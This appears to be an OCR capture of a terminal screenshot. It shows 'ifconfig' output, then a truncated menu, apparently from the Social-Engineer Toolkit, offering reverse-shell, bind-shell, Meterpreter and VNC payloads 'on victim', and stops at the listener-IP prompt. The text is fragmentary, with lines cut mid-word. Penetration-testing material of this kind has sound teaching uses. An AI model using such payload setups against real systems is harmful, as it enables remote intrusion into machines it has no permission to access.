 Applications Places Terminal Sat 10:55 1
root@angker: ~
File Edit View Search Terminal Help
root@angker:~# ifconfig
eth0 Link encap:Ethernet HWaddr c0:4a:00:01:cc:c1
inet addr:192.168.1.7 Bcast:192.168.1.255 Mask:255.255.255.0
inet6 addr: fe80::c24a:ff:fe01:ccc1/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:2855 errors:0 dropped:0 overruns:0 frame:0
TX packets:1877 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:2946894 (2.8 MiB) TX bytes:202471 (197.7 KiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:65536 Metric:1
RX packets:145 errors:0 dropped:0 overruns:0 frame:0
TX packets:145 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:247574 (241.7 KiB) TX bytes:247574 (241.7 KiB)
root@angker:~#
Shell Spawn a command shell on victim and
Spawn a meterpreter shell on victim
Spawn a VNC server on victim and se
Windows X64 Command Shell, Reverse
TCP Inline
5) Windows Meterpreter Reverse_TCP (X64) Connect back to the attacker (Windo
ws x64), Meterpreter
6) Windows Shell Bind_TCP (X64) Execute payload and create an accep
ting port on remote system
7) Windows Meterpreter Reverse HTTPS Tunnel communication over HTTP usin
g SSL and use Meterpreter
set:payloads>1
set> IP address for the payload listener (LHOST): 1